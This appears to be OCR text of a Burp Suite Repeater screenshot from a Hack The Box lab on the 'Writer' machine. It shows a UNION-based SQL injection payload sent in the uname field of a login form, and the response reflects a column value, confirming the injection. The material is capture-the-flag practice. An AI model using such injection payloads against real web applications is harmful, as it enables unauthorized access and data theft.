 VMware Fusion File Edit View Virtual Machine Window Help Mon 28 Nov 14:19
kali-linux-2022.3-vmware-amd64
1 2 3 4 3 10.10.14.20 9:19
Burp Suite Community Edition v2022.7.1 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × 2 × 3 × +
Send Cancel < > Follow redirection Target: http://10.10.11.101 HTTP/1
Request
Pretty Raw Hex \n
1 POST /administrative HTTP/1.1
2 Host: 10.10.11.101
3 User-Agent: python-requests/2.27.1
4 Accept-Encoding: gzip, deflate
5 Accept: */*
6 Connection: close
7 Content-Length: 50
8 Content-Type: application/x-www-form-urlencoded
9
10 uname=test' union select 1,2,3,4,5,6-- -&password=
Search... 0 matches
Response
Pretty Raw Hex Render \n
8 Content-Length: 1292
9
10 <!doctype html>
11 <html lang="en">
12
13 <head>
14 <meta charset="utf-8">
15 <meta name="viewport" content="width=device-width, initial-scale=1,
shrink-to-fit=no">
16 <meta http-equiv="X-UA-Compatible" content="IE=edge">
17 <meta http-equiv="refresh" content="0.1; URL=/dashboard" />
18 <title>Redirecting | Writer.HTB</title>
19 <link href="vendor/bootstrap/css/bootstrap.min.css" rel="stylesheet">
20 <link href="css/redirect.css" rel="stylesheet">
21 </head>
22
23 <body>
24 <div class="wrapper">
25 <div class="page vertical-align text-center">
26 <div class="page-content vertical-align-middle">
27 <header>
28 <h3 class="animation-slide-top">Welcome 2</h3>
29 </header>
30 <p class="success-advise">Redirecting you to the dashboard. If
you are not redirected then click the button below to be redirected.</p>
31 <a class="btn btn-primary btn-round mb-5" href="/dashboard">
CLICK HERE</a>
32 <footer class="page-copyright">
33 <p>© Writer.HTB 2021. All RIGHT RESERVED.</p>
34 </footer>
35 </div>
36 </div>
37 </div>
38 <script src="vendor/jquery/jquery.min.js"></script>
39 <script src="vendor/bootstrap/js/bootstrap.min.js"></script>
40 </body>
41
42 </html>
Search... 0 matches
Inspector
Selection 10
Selected text
>Welcome 2
Request Attributes 2
Request Query Parameters 0
Request Body Parameters 2
Request Cookies 0
Request Headers 7
Response Headers 7
Done 1,626 bytes | 33 millis